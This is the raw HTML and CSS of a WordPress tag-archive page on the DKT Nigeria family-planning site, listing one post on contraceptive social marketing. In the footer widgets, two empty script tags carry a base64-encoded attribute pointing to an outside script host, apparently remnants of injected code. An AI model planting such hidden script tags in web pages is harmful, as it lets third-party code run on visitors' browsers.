#ffffff;}.bold-design .title-wrap .carousel-arrows a:hover {background-color: #ed1c24;color: #ffffff;}.product-type-standard .product .cart-overlay .shop-actions > a, .product-type-standard .product figure .cart-overlay .yith-wcwl-add-to-wishlist a, .product-type-standard .product .cart-overlay .shop-actions > .jckqvBtn {background-color: #ed1c24;color: #ffffff;}.product-type-standard .product .cart-overlay .shop-actions > a:hover, .product-type-standard .product figure .cart-overlay .yith-wcwl-add-to-wishlist a:hover, .woocommerce .product-type-standard .product figure .cart-overlay .shop-actions > a.product-added {background-color: #222222;color: #ffffff!important;}.bright-design h3.spb-heading:before, .bright-design h3.spb-heading:after, .bright-design .gform_heading h3:before, .bright-design .gform_heading h3:after {border-color:#e4e4e4;}.bright-design .spb_accordion .spb_accordion_section > h4.ui-state-default, .bright-design .nav-tabs > li.active a {background-color:#f7f7f7;}.bright-design .spb_accordion .spb_accordion_section > h4.ui-state-active {background-color:#FFFFFF!important;}.bright-design .spb_accordion .spb_accordion_section > h4:hover a, .bright-design .spb_accordion .spb_accordion_section > h4.ui-state-active a, .bright-design .spb_accordion .spb_accordion_section > h4.ui-state-active .ui-icon, .bright-design .nav-tabs > li.active a, .bright-design .spb_tour .nav-tabs li:hover a {color:#ed1c24!important;}.bright-design .posts-type-list .recent-post:hover {background-color:#ed1c24!important;}.bright-design .posts-type-list .recent-post:hover .details-wrap > h4 a, .bright-design .posts-type-list .recent-post:hover .details-wrap * {color: #ffffff;}.bright-design .testimonials > li:before {color: #ed1c24;}@media only screen and (max-width: 767px) {nav .menu > li {border-top-color: #e4e4e4;}}html.no-js .sf-animation, .mobile-browser .sf-animation, .apple-mobile-browser .sf-animation, .sf-animation[data-animation="none"] {
				opacity: 1!important;left: auto!important;right: auto!important;bottom: auto!important;-webkit-transform: scale(1)!important;-o-transform: scale(1)!important;-moz-transform: scale(1)!important;transform: scale(1)!important;}html.no-js .sf-animation.image-banner-content, .mobile-browser .sf-animation.image-banner-content, .apple-mobile-browser .sf-animation.image-banner-content, .sf-animation[data-animation="none"].image-banner-content {
				bottom: 50%!important;
			}
/*========== User Custom CSS Styles ==========*/
/*h1,*/ .impact-text, .impact-text-large {
    line-height: 36px !important;
    font-style: normal;
    font-size: 24px !important;
}

ul.products li.product .product-details .posted_in a { display: none;}
.menu-search a.header-search-link-alt { display: none !important;}

.tb-right i.ss-search {font-size: 24px; }
.full-center .ajax-search-wrap {top: 0px !important;}


/*
.menu-item-302 li.menu-item.menu-item-type-custom, .menu-item-315 li.menu-item.menu-item-type-custom, .menu-item-145 li.menu-item.menu-item-type-custom, .menu-item-369 li.menu-item {max-height: 300px; max-width: 300px; }
.menu-item-302 li.menu-item.menu-item-type-custom img, .menu-item-315 li.menu-item.menu-item-type-custom img, .menu-item-369 li.menu-item.menu-item-type-custom img {width: 190px !Important; max-width:190px !important; margin: 20px !important;}
.menu-item-302 ul, .menu-item-315 ul, .menu-item-369 ul, .menu-item-369 ul  {max-width: 700px !Important; margin-right: 135px !Important;}
.menu-item-315 ul {margin-right: 165px !Important;}
.menu-item-369 ul {margin-right: 0px !important;max-width: 1000px !Important;}
li.menu-item.sf-mega-menu[data-megamenucols="6"] > ul.sub-menu > li {width: 14.28%;}
li.menu-item > ul.sub-menu > li.menu-item > a { padding: 0px 0px !important;}
.menu-item-369 img {margin: 20px 25px 20px !important;}

li.menu-item.menu-item-145 > ul.sub-menu img {margin: 20px 25px 20px !important;}
.menu-item-302 ul.sub-menu { max-width: 925px !Important; margin-right: 0px !important;}

*/

.full-center #logo a > img {
    max-height: 100px;
    padding: 10px;
    width: auto !important;
    height: 100px !important;
    -o-transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    transition: all ease 300ms;
}

#logo .text-logo {
    position: absolute;
    left: 209px;
    color: #ED1C24 !important;
    top: 38px;
    width: 260px;
}

.is-sticky #logo a > img {
    height: 100px !important;
    max-height: 100px !Important;
    width: 100px !important;
}

.is-sticky #logo .text-logo {
     position: absolute;
    left: 109px;
    top: 38px;
    color: #ED1C24 !important;
    width: 260px;
}

#mobile-logo h2 {
    display:none;
}

#logo h1, #logo h2, #mobile-logo h1 {
    color: #EE2D35 !important;
    font-style: italic !important;
    font-weight:bold !important;
}

a.spb-row-expand-text.container {
    padding: 11px;
    margin-top: -48px;

}
.spb-row-expand-text {color: #D81F27;text-align:center;}

.spb-row-expand-text span:before {display:none}
iframe {  margin-left: 99px;}
@media only screen and (min-width: 768px) {
   .swiper-slide .caption-content div.caption-excerpt {
    width: 60%;
    /* margin-left: auto;
    margin-right: auto; */
     } 
    .swiper-slide .caption-content div.caption-excerpt>h1, .swiper-slide .caption-content div.caption-excerpt>h2, .swiper-slide .caption-content div.caption-excerpt>h3, .swiper-slide .caption-content div.caption-excerpt>h4, .swiper-slide .caption-content div.caption-excerpt>h5, .swiper-slide .caption-content div.caption-excerpt>h6, .swiper-slide .caption-content div.caption-excerpt>div {
    padding-right: 170px;
}



.header-wrap, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {
    background-color: #efefef; border-bottom: 0px; }
    

.swift-slider-outer {margin-top: 0px;}
}

@media only screen and (min-width: 48.000em) {
    .float-menu.container { background: #efefef;
        max-width: 56% !important; margin-left:44% !important; }
        p:last-child { margin-left: -2px;}
}


@media only screen and (max-width: 48.000em) {
    .swift-slider-outer { height:200px !important;
}
    #mobile-logo img.retina {width: 80px;}
    .textwidget { text-align: center; }
  #footer h3.spb-heading {
    margin-bottom: 0;
    text-align: center;
    width: 100%;
  }
  
  .image-slide{
      background-position-x: left !important;
     
  }
  
  
  .caption-wrap {
      
     padding: 0 20px 0 20px;
    
  }
  
  .impact-text{
      color:white !important;
  }
  
   #logo .text-logo {
    display:none !important;
   }
  
   
  
  .minimal-design .swift-slider-pagination, .blank_spacer, .spb_clients_widget .title-wrap {display:none !important;}
  div#swift-slider-2, #swift-slider-2 .swiper-slide, div#swift-slider-1, #swift-slider-1 .swiper-slide,
  .mobile-browser > #container > .swift-slider-outer { 
      height: 250px !important;
      background-color: rgba(0,0,0,0.7) !important;
      background-position: -150px center;
  }
  
.swiper-slide .caption-content div.caption-excerpt p { font-size: 12px !important;
    line-height: 20px !important;}
.mobile-header-left-logo .impact-text, .mobile-header-left-logo p.impact-text { font-size: 18px !Important; line-height: 24px !important;}

.home section.dynamic-header-change:nth-child(1) .swiper-slide.image-slide.dynamic-header-change {
    background-size: 500px !Important; }

.mobile-header-left-logo .swiper-slide .caption-content {padding-left:0px !important;}
.textwidget {
    text-align: center;
    margin-right: -280px;
}
img.alignnone.wp-image-452{margin-top:-6px;}
h2.caption-title {color:#000000 !important; margin-top:-79px!important;}
p.special{width:74%;}
/*.page-id-1155 spb_text_column>.spb-asset-content {margin-left: -14px;}*/
  
}

.page-heading .woocommerce-count-wrap p { color: white;}

.filter-wrap, .woocommerce .free-badge, .product_meta .meta-row,
#product-img-slider .badge-wrap, .page-heading .woocommerce-ordering select { display: none; }

.page-heading h1 { font-size: 40px !important; line-height: 50px !important; }

.share-button {
    background-color: #fe504f!important;
    color: #ffffff!important;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 400 !important;
}


.full-center #main-navigation ul.menu > li > a, 
.full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}


.panel-group, #product-accordion .panel-heading { display: none;}

nav ul.menu > li.menu-item.sf-menu-item-btn > a > span.menu-item-text {
    border-color: #ED1C24;
    background-color: #ED1C24 !important;
    color: #FFFFFF;
    border-radius: 0px !important;
}
.sf-button.accent {
    color: #ffffff;
    background-color: #ed1c24;
    border-color: #ed1c24;
    border-radius: 0px !important;
   
}
.sf-button.accent:hover {
    background-color: #777777 !important;
    border-color: #777777 !important;
    color: #ffffff;
}
a.sf-button.standard.accent.default.mb0.mr0 {
    width:117.06px;
}
.read-more-button, #comments-list li .comment-wrap {
    border-color: #ED1C24;
    border-radius: 0px;
    background: #ED1C24;
    color: white;
    font-size: 14px;
    line-height: 13px;
}

.read-more-button:hover {
    color: #FFFFFF;
    border-color: #777;
    background: #777;
}
#top-bar .tb-text > a, #top-bar nav .menu > li > a {
    color: #ffffff !important;
    font-weight: 400 !important;
    font-size: 22px;
}
#top-bar .menu > li > a:hover, #top-bar a:hover {color: #797979 !important;}
a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white, a.sf-button.white:hover {
    color: #ED1C24 !important;
    font-size: 13px !important;
}
a.sf-button { border-radius: 0px !important;}
/*li.menu-item > ul.sub-menu > li.menu-item > a,  li.menu-item > ul.sub-menu > li.menu-item > span.title {
    font-size: 12px; font-weight:500 !important;
    margin: 20px 20px 0;
    padding: 10px 0px;
}
*/
.spb_parallax_asset { box-shadow: none;}
.tb-right i.ss-search {
    font-size: 19px;
    position: absolute;
    margin-top: 2px;
    margin-left: -1px;
}
#top-bar .container .tb-text {
    font-size: 12px;
    line-height: 36px;
    position: relative;
    margin-right: 12px;
}
#top-bar .tb-text > a {
    color: #fff !important;
    font-weight: 400 !important;
    position: relative;
    margin-right: 4px;
    font-size: 22px;
}

 #footer .col-sm-3{
    width: 20%;
  }
  
  #top-bar {
    background: #222;
  }
/*
  nav.std-menu ul.sub-menu > li {
    line-height: 100%;
    margin-top: 22px;

} 

nav.std-menu ul.sub-menu {
    top: 150px !important;
} */
.impact-text {
     color:#777 !important;
}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-180x180.png" />
<meta name="msapplication-TileImage" content="https://dktnigeria.org/wp-content/uploads/2016/05/cropped-DKT-Thumbnail-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a, nav .menu li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {
	text-decoration: none;
}

nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {
	text-decoration: none;
}


.float-menu.container  {
		background: #fff !important;
}

.header-wrap, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {
	background: #fff !important;
}		</style>
		<style id="sf_cardinal_options-dynamic-css" title="dynamic-css" class="redux-options-output">#logo h1, #logo h2, #mobile-logo h1{font-family:Lato;font-weight:400;font-style:normal;color:#222;font-size:24px;}body,p{font-family:Roboto;line-height:28px;font-weight:300;font-style:normal;font-size:16px;}h1,.impact-text,.impact-text-large{font-family:Roboto;line-height:80px;font-weight:300;font-style:normal;font-size:72px;}h2,.blog-item .quote-excerpt{font-family:Roboto;line-height:48px;font-weight:300;font-style:normal;font-size:40px;}h3{font-family:Roboto;line-height:40px;font-weight:300;font-style:normal;font-size:32px;}h4{font-family:Roboto;line-height:32px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Roboto;line-height:24px;font-weight:500;font-style:normal;font-size:16px;}h6{font-family:Roboto;line-height:16px;font-weight:500;font-style:normal;font-size:10px;}#main-nav, #header nav, #vertical-nav nav, .header-9#header-section #main-nav, #overlay-menu nav, #mobile-menu, #one-page-nav li .hover-caption, .mobile-search-form input[type="text"]{font-family:Roboto;font-weight:500;font-style:normal;font-size:14px;}</style>
    <!--// CLOSE HEAD //-->
</head>

<!--// OPEN BODY //-->
<body class="archive tag tag-dkt-impact tag-36 wp-theme-cardinal wp-child-theme-dkt minimal-design mobile-header-left-logo mhs-tablet-land mh-slideout catalog-mode responsive-fluid sticky-header-enabled page-shadow product-shadows layout-fullwidth disable-mobile-animations  swift-framework-v2.8.0 dkt-v elementor-default elementor-kit-5977">

<div id="mobile-menu-wrap" class="menu-is-right">
<nav id="mobile-menu" class="clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="menu-item-29 menu-item menu-item-type-post_type menu-item-object-page menu-item-home   "><a href="https://dktnigeria.org/"><span class="menu-item-text">HOME</span></a></li>
<li  class="menu-item-7992 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://www.dktnigeria.org/who-we-are/"><span class="menu-item-text">ABOUT US</span></a>
<ul class="sub-menu">
	<li  class="menu-item-7989 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/who-we-are/">WHO WE ARE</a></li>
	<li  class="menu-item-7988 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/what-we-do/">WHAT WE DO</a></li>
	<li  class="menu-item-8124 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/success-stories/">SUCCESS STORIES</a></li>
</ul>
</li>
<li  class="menu-item-8088 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://www.dktnigeria.org/product/"><span class="menu-item-text">PRODUCTS</span></a>
<ul class="sub-menu">
	<li  class="menu-item-21044 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://www.dktnigeria.org/product/">All Products</a></li>
</ul>
</li>
<li  class="menu-item-7751 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/resources/"><span class="menu-item-text">RESOURCES</span></a></li>
<li  class="menu-item-21 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/careers/"><span class="menu-item-text">CAREERS</span></a></li>
<li  class="menu-item-20 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://dktnigeria.org/contact-us/"><span class="menu-item-text">CONTACT US</span></a></li>
</ul></div></nav>
</div>

<!--// OPEN #container //-->
<div id="container">

    <header id="mobile-header" class="mobile-left-logo clearfix">
<div id="mobile-logo" class="logo-left has-img clearfix" data-anim="">
<a href="https://dktnigeria.org">
<img fetchpriority="high" class="standard" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="5114" width="5156" />
<img class="retina" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="2557" width="2578" />
<div class="text-logo"></div>
</a>
</div>
<div class="mobile-header-opts"><a href="#" class="mobile-menu-link menu-bars-link"><span class="button-text">Menu</span><span class="menu-bars"></span></a>
</div></header>
		
		<!--// HEADER //-->
		<div class="header-wrap  full-center full-header-stick page-header-standard">
			
						
		    <div id="header-section" class="header-4 ">
		    			        
<header id="header" class="sticky-header clearfix">
	<div class="container"> 
		<div class="row"> 
			
			<div id="logo" class="col-sm-4 logo-left has-img clearfix" data-anim="">
<a href="https://dktnigeria.org">
<img fetchpriority="high" class="standard" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="5114" width="5156" />
<img class="retina" src="https://dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT Nigeria" height="2557" width="2578" />
<div class="text-logo"></div>
</a>
</div>
			
			<div class="float-menu container">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li  class="menu-item-29 menu-item menu-item-type-post_type menu-item-object-page menu-item-home sf-std-menu         " ><a href="https://dktnigeria.org/"><span class="menu-item-text">HOME</span></a></li>
<li  class="menu-item-7992 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://www.dktnigeria.org/who-we-are/"><span class="menu-item-text">ABOUT US</span></a>
<ul class="sub-menu">
	<li  class="menu-item-7989 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/who-we-are/">WHO WE ARE</a></li>
	<li  class="menu-item-7988 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/what-we-do/">WHAT WE DO</a></li>
	<li  class="menu-item-8124 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/success-stories/">SUCCESS STORIES</a></li>
</ul>
</li>
<li  class="menu-item-8088 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://www.dktnigeria.org/product/"><span class="menu-item-text">PRODUCTS</span></a>
<ul class="sub-menu">
	<li  class="menu-item-21044 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://www.dktnigeria.org/product/">All Products</a></li>
</ul>
</li>
<li  class="menu-item-7751 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/resources/"><span class="menu-item-text">RESOURCES</span></a></li>
<li  class="menu-item-21 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/careers/"><span class="menu-item-text">CAREERS</span></a></li>
<li  class="menu-item-20 menu-item menu-item-type-post_type menu-item-object-page sf-std-menu         " ><a href="https://dktnigeria.org/contact-us/"><span class="menu-item-text">CONTACT US</span></a></li>
</ul></div></nav>

<nav class="std-menu float-alt-menu">
<ul class="menu">
<li class="menu-search parent"><a href="#" class="header-search-link-alt"><i class="ss-search"></i><div class="hidden_screenreader">Search</div></a>
<div class="ajax-search-wrap" data-ajaxurl="https://dktnigeria.org/wp-admin/admin-ajax.php"><div class="ajax-loading"></div><form method="get" class="ajax-search-form" action="https://dktnigeria.org/"><label for="s" class="hidden-label">Search</label><input type="text" placeholder="Search" name="s" autocomplete="off" /></form><div class="ajax-search-results"></div></div>
</li>
</ul>
</nav>
</div>
			
		</div> <!-- CLOSE .row --> 
	</div> <!-- CLOSE .container --> 
</header> 		        		    </div>
		    
		    
		    
		    
		</div>

		
    <!--// OPEN #main-container //-->
    <div id="main-container" class="clearfix">

                
                                            <div class="page-heading  clearfix" >
                                        <div class="container">
                    	
                    	                    	
                        <div class="heading-text">

                            
                                                                    <h1 >Posts tagged with                                        &#8216;DKT Impact&#8217;</h1>
                                    
                            
                        </div>

                        
                        
						
                        
                    </div>
                </div>
                

    <div class="container">


        					<div class="content-divider-wrap container"><div class="content-divider sf-elem-bb"></div></div>
				
        <div class="inner-page-wrap has-right-sidebar has-one-sidebar row clearfix">

            <!-- OPEN page -->
                        <div class="col-sm-8 clearfix">
            
            
                <div class="page-content hfeed clearfix">

                    
<div class="blog-wrap blog-items-wrap blog-masonry">

		
	        	
	        <!-- OPEN .blog-items -->
	        <ul class="blog-items row masonry-items clearfix"
	            data-blog-type="masonry">
	
	            	
	                	                <li class="blog-item col-sm-6 format-standard post-1649 post type-post status-publish has-post-thumbnail hentry category-uncategorized tag-contraceptive tag-contraceptive-use tag-dkt-impact tag-dkt-international tag-dkt-nigeria tag-family-planning" itemscope itemtype="http://schema.org/BlogPosting">
	                    <figure class="animated-overlay overlay-style thumb-media-image"><div class="img-wrap"><img src="https://dktnigeria.org/wp-content/uploads/2017/07/Screen-Shot-2017-07-27-at-3.00.34-PM-480x242.png" width="480" height="242" alt="" /></div><a href="https://dktnigeria.org/contraceptive-social-marketing-accelerates-progress-towards-family-planning-2020-fp2020-goals/" class="link-to-post"></a><div class="figcaption-wrap"></div><figcaption><div class="thumb-info thumb-info-alt"><i class="ss-navigateright"></i></div></figcaption></figure><div class="details-wrap"><a href="https://dktnigeria.org/contraceptive-social-marketing-accelerates-progress-towards-family-planning-2020-fp2020-goals/" class="link-to-post"></a><h6></h6><h2 itemprop="name headline">Contraceptive Social Marketing Accelerates Progress Towards Family Planning 2020 (FP2020) Goals</h2><div class="excerpt" itemprop="description"><p>DKT International’s 2017 Annual Report Highlights Success of CSM Programs As the conversation around family planning is front and center&hellip;</p></div><div class="post-item-details"><time class="post-date" datetime="2017-07-27"></time><span class="author"> by <a href="https://dktnigeria.org/author/dkt/" rel="author" itemprop="author">dkt</a></span></div><div class="comments-likes"><div class="comments-wrapper"><a href="https://dktnigeria.org/contraceptive-social-marketing-accelerates-progress-towards-family-planning-2020-fp2020-goals/#comment-area"><i class="ss-chat"></i><span>0</span></a></div><div class="love-it-wrapper"><a href="#" class="love-it" data-post-id="1649" data-user-id="0"><i class="ss-heart"></i><span class="love-count"><data class="count" value="">1</data></span></a></div></div></div>	                </li>
	
	            	
	            <!-- CLOSE .blog-items -->
	        </ul>
	
	
	
	        
	<div class="pagination-wrap masonry-pagination"></div>
</div>
                </div>

            
            <!-- CLOSE page -->
            </div>

            
                <aside class="sidebar right-sidebar col-sm-4">

                                        
                    <div class="sidebar-widget-wrap sticky-widget">
                        <section id="search-2" class="widget widget_search clearfix"><form role="search" method="get" id="searchform" action="https://dktnigeria.org/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://dktnigeria.org/archived/">Archived</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/where-is-the-joy-in-motherhood/">Where is the joy in motherhood?</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/dkt-nigeria-providing-contraceptives-in-rural-and-hard-to-reach-areas-in-nigeria/">DKT Nigeria marks her presence in Taraba state.</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/lets-play-with-fiesta/">Let&#8217;s Play With Fiesta!!!</a>
									</li>
											<li>
					<a href="https://dktnigeria.org/health-benefits-of-contraceptive-pills-that-nobody-talks-about/">Health Benefits of Contraceptive Pills that Nobody Talks About&#8230;Part 1</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Archives</span></h4></div>
			<ul>
					<li><a href='https://dktnigeria.org/2023/05/'>May 2023</a></li>
	<li><a href='https://dktnigeria.org/2018/09/'>September 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/07/'>July 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/06/'>June 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/05/'>May 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/04/'>April 2018</a></li>
	<li><a href='https://dktnigeria.org/2018/03/'>March 2018</a></li>
	<li><a href='https://dktnigeria.org/2017/09/'>September 2017</a></li>
	<li><a href='https://dktnigeria.org/2017/08/'>August 2017</a></li>
	<li><a href='https://dktnigeria.org/2017/07/'>July 2017</a></li>
	<li><a href='https://dktnigeria.org/2017/06/'>June 2017</a></li>
	<li><a href='https://dktnigeria.org/2016/12/'>December 2016</a></li>
	<li><a href='https://dktnigeria.org/2016/06/'>June 2016</a></li>
	<li><a href='https://dktnigeria.org/2016/05/'>May 2016</a></li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Recent Comments</span></h4></div><ul id="recentcomments"></ul></section><section id="categories-2" class="widget widget_categories clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Categories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dktnigeria.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta clearfix"><div class="widget-heading title-wrap clearfix"><h4 class="spb-heading"><span>Meta</span></h4></div>
		<ul>
						<li><a href="https://dktnigeria.org/wp-login.php">Log in</a></li>
			<li><a href="https://dktnigeria.org/feed/">Entries feed</a></li>
			<li><a href="https://dktnigeria.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>                    </div>

                    
                </aside>

            
            </div>

        
    </div>



<!--// CLOSE #main-container //-->
</div>

<div id="footer-wrap">
                    <!--// OPEN #footer //-->
                <footer id="footer" class="footer-divider">
                    <div class="container">
                        <div id="footer-widgets" class="row clearfix">
                                                            <div class="col-sm-3">
                                                                            <section id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><a href ="http://www.dktnigeria.org/"><img class="alignnone wp-image-452" src="http://www.dktnigeria.org/wp-content/uploads/2018/06/6698c515-fef4-49cd-b51d-090d3216e282.png" alt="DKT-LOGO-RETINA" width="100" height="100" /></a>
<br/>
<p style="text-align:left; margin-top: 20px; margin-right: 10px">
The largest private providers of family planning and reproductive health products and services in the developing world.
</p>
<br/>
<ul class="social-icons standard ">
<li class="twitter"><a href="http://www.twitter.com/DKTNigeria" target="_blank"><i class="fab fa-twitter"></i><i class="fab fa-twitter"></i></a></li>
<li class="facebook"><a href=" https://www.facebook.com/DKTNigeria" target="_blank"><i class="fab fa-facebook"></i><i class="fab fa-facebook"></i></a></li>
<li class="instagram"><a href="http://instagram.com/dktnigeria" target="_blank"><i class="fab fa-instagram"></i><i class="fab fa-instagram"></i></a></li>
</ul>
</div>
		</section><section id="block-2" class="widget widget_block clearfix"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    
</script></section><section id="block-3" class="widget widget_block clearfix"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    
</script></section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><h5>MENU</h5>
<a href="https://www.dktnigeria.org/who-we-are/">Who we are</a><br/> <a href="https://www.dktnigeria.org/what-we-do/">What we do</a><br/> <a href="https://www.dktnigeria.org/success-stories/">Success Stories</a><br/>
 <a href="https://www.dktnigeria.org/resources/">Resources </a><br/> 
 <a href="https://www.dktnigeria.org/careers/">Careers</a><br/> 
<a href="https://www.dktnigeria.org/contact-us/">Contact us</a></div>
		</section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><h5>PRODUCTS</h5>
<a href="https://www.dktnigeria.org/product-category/condoms/">Condoms</a> <br/><a href="https://www.dktnigeria.org/product-category/emergency-contraceptive-pills/">Emergency Contraceptives</a><br/> <a href="https://www.dktnigeria.org/product-category/daily-contraceptive-pills/">Daily Contraceptives</a><br/> <a href="https://www.dktnigeria.org/product-category/contraceptive-injectables/">Injections</a><br/> <a href="https://www.dktnigeria.org/product-category/contraceptive-implants/">Implants</a><br/> <a href="https://www.dktnigeria.org/product-category/misoprostol/">Misoprostol</a> <br/><a href="https://www.dktnigeria.org/product-category/misoprostol/">IUDS/IUS</a></div>
		</section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><h5>MEDIA</h5>
<a href="https://www.dktnigeria.org/audios/">Audio</a> <br/><a href="#">Blog</a><br/><a href="https://www.dktnigeria.org/gallery/">Gallery</a> <br/><a href="https://www.dktnigeria.org/videos/">Videos</a> </div>
		</section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="text-6" class="widget widget_text clearfix">			<div class="textwidget"></div>
		</section>                                                                    </div>

                            
                        </div>
                    </div>

                    
                    <!--// CLOSE #footer //-->
                </footer>
            
                <!--// OPEN #copyright //-->
                <footer id="copyright" class="copyright-divider">
                    <div class="container">
                        <div
                            class="text-left">© Copyrights 2023 · <a href="http://www.dktnigeria.org">DKT Nigeria</a></div>
                                                    <div
                                class="text-right"></div>
                                            </div>
                    <!--// CLOSE #copyright //-->
                </footer>

            </div>


<!--// CLOSE #container //-->
</div>

            <!--// FULL WIDTH VIDEO //-->
            <div class="fw-video-area">
                <div class="fw-video-close"><i class="ss-delete"></i></div>
                <div class="fw-video-wrap"></div>
            </div>
            <div class="fw-video-spacer"></div>
                    <!--// FRAMEWORK INCLUDES //-->
            <div id="sf-included" class="has-blog "></div>
                    <div id="sf-option-params" data-slider-slidespeed="7000"
                 data-slider-animspeed="600"
                 data-slider-autoplay="0"
                 data-slider-loop="1"
                 data-carousel-pagespeed="800"
                 data-carousel-slidespeed="200"
                 data-carousel-autoplay="0"
                 data-carousel-pagination="1"
                 data-lightbox-nav="default"
	             data-lightbox-thumbs="1"
                 data-lightbox-skin="light"
                 data-lightbox-sharing="1"
                 data-product-zoom-type="inner"
                 data-product-slider-thumbs-pos="bottom"
                 data-product-slider-vert-height="700"
                 data-quickview-text="Quickview"
	             data-cart-notification=""
	             data-username-placeholder="Username"
	             data-email-placeholder="Email"
	             data-password-placeholder="Password"
	             data-username-or-email-placeholder="Username or email address"
	             data-order-id-placeholder="Order ID"
	             data-billing-email-placeholder="Billing Email"></div>

                    <div id="loveit-locale" data-ajaxurl="https://dktnigeria.org/wp-admin/admin-ajax.php" data-nonce="ed1f1f83b4"
                 data-alreadyloved="You have already loved this item." data-error="Sorry, there was a problem processing your request."
